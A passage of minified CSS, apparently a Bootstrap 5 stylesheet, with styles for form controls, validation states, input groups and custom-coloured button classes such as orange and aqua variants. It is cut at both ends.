auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333%}.offset-xxl-2{margin-left:16.66667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333%}.offset-xxl-5{margin-left:41.66667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333%}.offset-xxl-8{margin-left:66.66667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333%}.offset-xxl-11{margin-left:91.66667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}}.form-label{margin-bottom:.5rem}.col-form-label{font-size:inherit;line-height:1.5;margin-bottom:0;padding-bottom:calc(.375rem + 1px);padding-top:calc(.375rem + 1px)}.col-form-label-lg{font-size:1.25rem;padding-bottom:calc(.5rem + 1px);padding-top:calc(.5rem + 1px)}.col-form-label-sm{font-size:.875rem;padding-bottom:calc(.25rem + 1px);padding-top:calc(.25rem + 1px)}.form-text{color:#6c757d;font-size:.875em;margin-top:.25rem}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;color:#575756;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{background-color:#fff;border-color:#86b7fe;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);color:#575756;outline:0}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{background-color:#e9ecef;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#575756;margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button{background-color:#e9ecef;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#575756;margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{background-color:transparent;border:solid transparent;border-width:1px 0;color:#575756;display:block;line-height:1.5;margin-bottom:0;padding:.375rem 0;width:100%}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-left:0;padding-right:0}.form-control-sm{border-radius:.2rem;font-size:.875rem;min-height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem}.form-control-sm::file-selector-button{margin:-.25rem -.5rem;margin-inline-end:.5rem;padding:.25rem .5rem}.form-control-sm::-webkit-file-upload-button{margin:-.25rem -.5rem;margin-inline-end:.5rem;padding:.25rem .5rem}.form-control-lg{border-radius:.3rem;font-size:1.25rem;min-height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem}.form-control-lg::file-selector-button{margin:-.5rem -1rem;margin-inline-end:1rem;padding:.5rem 1rem}.form-control-lg::-webkit-file-upload-button{margin:-.5rem -1rem;margin-inline-end:1rem;padding:.5rem 1rem}textarea.form-control{min-height:calc(1.5em + .75rem + 2px)}textarea.form-control-sm{min-height:calc(1.5em + .5rem + 2px)}textarea.form-control-lg{min-height:calc(1.5em + 1rem + 2px)}.form-control-color{height:auto;max-width:3rem;padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{border-radius:.25rem;height:1.5em}.form-control-color::-webkit-color-swatch{border-radius:.25rem;height:1.5em}.form-select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E");background-position:right .75rem center;background-repeat:no-repeat;background-size:16px 12px;border:1px solid #ced4da;border-radius:.25rem;color:#575756;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem 2.25rem .375rem .75rem;width:100%}.form-select:focus{border-color:#86b7fe;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);outline:0}.form-select[multiple],.form-select[size]:not([size="1"]){background-image:none;padding-right:.75rem}.form-select:disabled{background-color:#e9ecef}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #575756}.form-select-sm{font-size:.875rem;padding-bottom:.25rem;padding-left:.5rem;padding-top:.25rem}.form-select-lg{font-size:1.25rem;padding-bottom:.5rem;padding-left:1rem;padding-top:.5rem}.form-check{display:block;margin-bottom:.125rem;min-height:1.5rem;padding-left:1.5em}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-position:50%;background-repeat:no-repeat;background-size:contain;border:1px solid rgba(0,0,0,.25);height:1em;margin-top:.25em;-webkit-print-color-adjust:exact;vertical-align:top;width:1em;color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);outline:0}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3E%3C/svg%3E")}.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='2' fill='%23fff'/%3E%3C/svg%3E")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3E%3C/svg%3E");border-color:#0d6efd}.form-check-input:disabled{filter:none;opacity:.5;pointer-events:none}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='rgba(0, 0, 0, 0.25)'/%3E%3C/svg%3E");background-position:0;border-radius:2em;margin-left:-2.5em;transition:background-position .15s ease-in-out;width:2em}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%2386b7fe'/%3E%3C/svg%3E")}.form-switch .form-check-input:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E");background-position:100%}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{filter:none;opacity:.65;pointer-events:none}.form-range{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;height:1.5rem;padding:0;width:100%}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;background-color:#0d6efd;border:0;border-radius:1rem;height:1rem;margin-top:-.25rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:1rem}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{background-color:#dee2e6;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:.5rem;width:100%}.form-range::-moz-range-thumb{-moz-appearance:none;appearance:none;background-color:#0d6efd;border:0;border-radius:1rem;height:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:1rem}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{background-color:#dee2e6;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:.5rem;width:100%}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select{height:calc(3.5rem + 2px);padding:1rem .75rem}.form-floating>label{border:1px solid transparent;height:100%;left:0;padding:1rem .75rem;pointer-events:none;position:absolute;top:0;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control::-moz-placeholder{color:transparent}.form-floating>.form-control::placeholder{color:transparent}.form-floating>.form-control:not(:-moz-placeholder-shown){padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:-webkit-autofill{padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-select{padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:not(:-moz-placeholder-shown)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:-webkit-autofill~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control,.input-group>.form-select{flex:1 1 auto;min-width:0;position:relative;width:1%}.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:3}.input-group-text{align-items:center;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem;color:#575756;display:flex;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;white-space:nowrap}.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{border-radius:.3rem;font-size:1.25rem;padding:.5rem 1rem}.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{border-radius:.2rem;font-size:.875rem;padding:.25rem .5rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.valid-feedback{color:#198754;display:none;font-size:.875em;margin-top:.25rem;width:100%}.valid-tooltip{background-color:rgba(25,135,84,.9);border-radius:.25rem;color:#fff;display:none;font-size:.875rem;margin-top:.1rem;max-width:100%;padding:.25rem .5rem;position:absolute;top:100%;z-index:5}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1'/%3E%3C/svg%3E");background-position:right calc(.375em + .1875rem) center;background-repeat:no-repeat;background-size:calc(.75em + .375rem) calc(.75em + .375rem);border-color:#198754;padding-right:calc(1.5em + .75rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem);padding-right:calc(1.5em + .75rem)}.form-select.is-valid,.was-validated .form-select:valid{border-color:#198754}.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E"),url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1'/%3E%3C/svg%3E");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);padding-right:4.125rem}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid,.was-validated .form-check-input:valid{border-color:#198754}.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked{background-color:#198754}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#198754}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.input-group .form-control.is-valid,.input-group .form-select.is-valid,.was-validated
.input-group .form-select:valid,.was-validated .input-group .form-control:valid{z-index:1}.input-group .form-control.is-valid:focus,.input-group .form-select.is-valid:focus,.was-validated .input-group .form-control:valid:focus,.was-validated .input-group .form-select:valid:focus{z-index:3}.invalid-feedback{color:#dc3545;display:none;font-size:.875em;margin-top:.25rem;width:100%}.invalid-tooltip{background-color:rgba(220,53,69,.9);border-radius:.25rem;color:#fff;display:none;font-size:.875rem;margin-top:.1rem;max-width:100%;padding:.25rem .5rem;position:absolute;top:100%;z-index:5}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-position:right calc(.375em + .1875rem) center;background-repeat:no-repeat;background-size:calc(.75em + .375rem) calc(.75em + .375rem);border-color:#dc3545;padding-right:calc(1.5em + .75rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem);padding-right:calc(1.5em + .75rem)}.form-select.is-invalid,.was-validated .form-select:invalid{border-color:#dc3545}.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E"),url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);padding-right:4.125rem}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid,.was-validated .form-check-input:invalid{border-color:#dc3545}.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:#dc3545}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.input-group .form-control.is-invalid,.input-group .form-select.is-invalid,.was-validated
.input-group .form-select:invalid,.was-validated .input-group .form-control:invalid{z-index:2}.input-group .form-control.is-invalid:focus,.input-group .form-select.is-invalid:focus,.was-validated .input-group .form-control:invalid:focus,.was-validated .input-group .form-select:invalid:focus{z-index:3}.btn{background-color:transparent;border:1px solid transparent;border-radius:.25rem;color:#575756;cursor:pointer;display:inline-block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#575756}.btn-check:focus+.btn,.btn:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.25);outline:0}.btn.disabled,.btn:disabled,fieldset:disabled .btn{opacity:.65;pointer-events:none}.btn-primary{background-color:#1e1e1e;border-color:#1e1e1e;color:#fff}.btn-check:focus+.btn-primary,.btn-primary:focus,.btn-primary:hover{background-color:#1a1a1a;border-color:#181818;color:#fff}.btn-check:focus+.btn-primary,.btn-primary:focus{box-shadow:0 0 0 .25rem rgba(64,64,64,.5)}.btn-check:active+.btn-primary,.btn-check:checked+.btn-primary,.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{background-color:#181818;border-color:#171717;color:#fff}.btn-check:active+.btn-primary:focus,.btn-check:checked+.btn-primary:focus,.btn-primary.active:focus,.btn-primary:active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(64,64,64,.5)}.btn-primary.disabled,.btn-primary:disabled{background-color:#1e1e1e;border-color:#1e1e1e;color:#fff}.btn-secondary{background-color:#db752f;border-color:#db752f;color:#000}.btn-check:focus+.btn-secondary,.btn-secondary:focus,.btn-secondary:hover{background-color:#e08a4e;border-color:#df8344;color:#000}.btn-check:focus+.btn-secondary,.btn-secondary:focus{box-shadow:0 0 0 .25rem rgba(186,99,40,.5)}.btn-check:active+.btn-secondary,.btn-check:checked+.btn-secondary,.btn-secondary.active,.btn-secondary:active,.show>.btn-secondary.dropdown-toggle{background-color:#e29159;border-color:#df8344;color:#000}.btn-check:active+.btn-secondary:focus,.btn-check:checked+.btn-secondary:focus,.btn-secondary.active:focus,.btn-secondary:active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(186,99,40,.5)}.btn-accent,.btn-secondary.disabled,.btn-secondary:disabled{background-color:#db752f;border-color:#db752f;color:#000}.btn-accent:focus,.btn-accent:hover,.btn-check:focus+.btn-accent{background-color:#e08a4e;border-color:#df8344;color:#000}.btn-accent:focus,.btn-check:focus+.btn-accent{box-shadow:0 0 0 .25rem rgba(186,99,40,.5)}.btn-accent.active,.btn-accent:active,.btn-check:active+.btn-accent,.btn-check:checked+.btn-accent,.show>.btn-accent.dropdown-toggle{background-color:#e29159;border-color:#df8344;color:#000}.btn-accent.active:focus,.btn-accent:active:focus,.btn-check:active+.btn-accent:focus,.btn-check:checked+.btn-accent:focus,.show>.btn-accent.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(186,99,40,.5)}.btn-accent.disabled,.btn-accent:disabled{background-color:#db752f;border-color:#db752f;color:#000}.btn-navAccent{background-color:#6fa491;border-color:#6fa491;color:#000}.btn-check:focus+.btn-navAccent,.btn-navAccent:focus,.btn-navAccent:hover{background-color:#85b2a2;border-color:#7dad9c;color:#000}.btn-check:focus+.btn-navAccent,.btn-navAccent:focus{box-shadow:0 0 0 .25rem rgba(94,139,123,.5)}.btn-check:active+.btn-navAccent,.btn-check:checked+.btn-navAccent,.btn-navAccent.active,.btn-navAccent:active,.show>.btn-navAccent.dropdown-toggle{background-color:#8cb6a7;border-color:#7dad9c;color:#000}.btn-check:active+.btn-navAccent:focus,.btn-check:checked+.btn-navAccent:focus,.btn-navAccent.active:focus,.btn-navAccent:active:focus,.show>.btn-navAccent.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(94,139,123,.5)}.btn-navAccent.disabled,.btn-navAccent:disabled{background-color:#6fa491;border-color:#6fa491;color:#000}.btn-orange{background-color:#e87722;border-color:#e87722;color:#000}.btn-check:focus+.btn-orange,.btn-orange:focus,.btn-orange:hover{background-color:#eb8b43;border-color:#ea8538;color:#000}.btn-check:focus+.btn-orange,.btn-orange:focus{box-shadow:0 0 0 .25rem rgba(197,101,29,.5)}.btn-check:active+.btn-orange,.btn-check:checked+.btn-orange,.btn-orange.active,.btn-orange:active,.show>.btn-orange.dropdown-toggle{background-color:#ed924e;border-color:#ea8538;color:#000}.btn-check:active+.btn-orange:focus,.btn-check:checked+.btn-orange:focus,.btn-orange.active:focus,.btn-orange:active:focus,.show>.btn-orange.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(197,101,29,.5)}.btn-orange.disabled,.btn-orange:disabled{background-color:#e87722;border-color:#e87722;color:#000}.btn-darkorange{background-color:#ba5f1b;border-color:#ba5f1b;color:#000}.btn-check:focus+.btn-darkorange,.btn-darkorange:focus,.btn-darkorange:hover{background-color:#c4773d;border-color:#c16f32;color:#000}.btn-check:focus+.btn-darkorange,.btn-darkorange:focus{box-shadow:0 0 0 .25rem rgba(158,81,23,.5)}.btn-check:active+.btn-darkorange,.btn-check:checked+.btn-darkorange,.btn-darkorange.active,.btn-darkorange:active,.show>.btn-darkorange.dropdown-toggle{background-color:#c87f49;border-color:#c16f32;color:#000}.btn-check:active+.btn-darkorange:focus,.btn-check:checked+.btn-darkorange:focus,.btn-darkorange.active:focus,.btn-darkorange:active:focus,.show>.btn-darkorange.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(158,81,23,.5)}.btn-darkorange.disabled,.btn-darkorange:disabled{background-color:#ba5f1b;border-color:#ba5f1b;color:#000}.btn-lightorange{background-color:#fae4d3;border-color:#fae4d3;color:#000}.btn-lightorange:hover{background-color:#fbe8da;border-color:#fbe7d7;color:#000}.btn-check:focus+.btn-lightorange,.btn-lightorange:focus{background-color:#fbe8da;border-color:#fbe7d7;box-shadow:0 0 0 .25rem hsla(26,29%,77%,.5);color:#000}.btn-check:active+.btn-lightorange,.btn-check:checked+.btn-lightorange,.btn-lightorange.active,.btn-lightorange:active,.show>.btn-lightorange.dropdown-toggle{background-color:#fbe9dc;border-color:#fbe7d7;color:#000}.btn-check:active+.btn-lightorange:focus,.btn-check:checked+.btn-lightorange:focus,.btn-lightorange.active:focus,.btn-lightorange:active:focus,.show>.btn-lightorange.dropdown-toggle:focus{box-shadow:0 0 0 .25rem hsla(26,29%,77%,.5)}.btn-lightorange.disabled,.btn-lightorange:disabled{background-color:#fae4d3;border-color:#fae4d3;color:#000}.btn-darkaqua{background-color:#00445a;border-color:#00445a;color:#fff}.btn-check:focus+.btn-darkaqua,.btn-darkaqua:focus,.btn-darkaqua:hover{background-color:#003a4d;border-color:#003648;color:#fff}.btn-check:focus+.btn-darkaqua,.btn-darkaqua:focus{box-shadow:0 0 0 .25rem rgba(38,96,115,.5)}.btn-check:active+.btn-darkaqua,.btn-check:checked+.btn-darkaqua,.btn-darkaqua.active,.btn-darkaqua:active,.show>.btn-darkaqua.dropdown-toggle{background-color:#003648;border-color:#034;color:#fff}.btn-check:active+.btn-darkaqua:focus,.btn-check:checked+.btn-darkaqua:focus,.btn-darkaqua.active:focus,.btn-darkaqua:active:focus,.show>.btn-darkaqua.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(38,96,115,.5)}.btn-darkaqua.disabled,.btn-darkaqua:disabled{background-color:#00445a;border-color:#00445a;color:#fff}.btn-aqua{background-color:#00a9e0;border-color:#00a9e0;color:#000}.btn-aqua:focus,.btn-aqua:hover,.btn-check:focus+.btn-aqua{background-color:#26b6e5;border-color:#1ab2e3;color:#000}.btn-aqua:focus,.btn-check:focus+.btn-aqua{box-shadow:0 0 0 .25rem rgba(0,144,190,.5)}.btn-aqua.active,.btn-aqua:active,.btn-check:active+.btn-aqua,.btn-check:checked+.btn-aqua,.show>.btn-aqua.dropdown-toggle{background-color:#33bae6;border-color:#1ab2e3;color:#000}.btn-aqua.active:focus,.btn-aqua:active:focus,.btn-check:active+.btn-aqua:focus,.btn-check:checked+.btn-aqua:focus,.show>.btn-aqua.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(0,144,190,.5)}.btn-aqua.disabled,.btn-aqua:disabled{background-color:#00a9e0;border-color:#00a9e0;color:#000}.btn-outline-primary{border-color:#1e1e1e;color:#1e1e1e}.btn-outline-primary:hover{background-color:#1e1e1e;border-color:#1e1e1e;color:#fff}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 .25rem rgba(30,30,30,.5)}.btn-check:active+.btn-outline-primary,.btn-check:checked+.btn-outline-primary,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show,.btn-outline-primary:active{background-color:#1e1e1e;border-color:#1e1e1e;color:#fff}.btn-check:active+.btn-outline-primary:focus,.btn-check:checked+.btn-outline-primary:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus,.btn-outline-primary:active:focus{box-shadow:0 0 0 .25rem rgba(30,30,30,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{background-color:transparent;color:#1e1e1e}.btn-outline-secondary{border-color:#db752f;color:#db752f}.btn-outline-secondary:hover{background-color:#db752f;border-color:#db752f;color:#000}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 .25rem 